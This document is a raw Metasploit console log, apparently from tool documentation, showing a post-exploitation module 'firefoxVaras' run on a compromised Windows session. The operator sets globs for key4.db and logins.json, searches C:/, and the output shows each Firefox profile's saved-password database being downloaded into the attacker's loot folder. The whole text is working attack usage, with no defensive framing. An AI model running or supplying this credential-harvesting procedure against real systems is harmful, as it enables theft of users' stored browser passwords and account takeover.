 msf > use post/windows/gather/firefoxVaras
msf post(windows/gather/firefoxVaras) > set FILE_GLOBS key*.db
FILE_GLOBS => key*.db
msf post(windows/gather/firefoxVaras) > set FILE_GLOBS2 logins.json
FILE_GLOBS2 => logins.json
msf post(windows/gather/firefoxVaras) > set SESSION 5
SESSION => 5
msf post(windows/gather/firefoxVaras) > set SEARCH_FROM C:/
SEARCH_FROM => C:/
msf post(windows/gather/firefoxVaras) > run -j
[*] Post module running as background job 3.
[*] Searching C:/
[*] Downloading C:\Program Files\OpenSSH\home\IEUser\AppData\Roaming\Mozilla\Firefox\Profiles\l2cfprnt.default\key4.db
[+] key4.db saved as: /root/.msf4/loot/20181210165916_default_80.221.145.77_firefoxpass_792984.db
[*] Downloading C:\Users\IEUser\AppData\Roaming\Mozilla\Firefox\Profiles\l2cfprnt.default\key4.db
[+] key4.db saved as: /root/.msf4/loot/20181210165917_default_80.221.145.77_firefoxpass_799574.db
[*] Searching C:/
[*] Downloading C:\Program Files\OpenSSH\home\IEUser\AppData\Roaming\Mozilla\Firefox\Profiles\l2cfprnt.default\logins.json
[+] logins.json saved as: /root/.msf4/loot/20181210165920_default_80.221.145.77_firefoxpass_228670.bin
[*] Downloading C:\Users\IEUser\AppData\Roaming\Mozilla\Firefox\Profiles\l2cfprnt.default\logins.json
[+] logins.json saved as: /root/.msf4/loot/20181210165921_default_80.221.145.77_firefoxpass_105320.bin
[*] Done!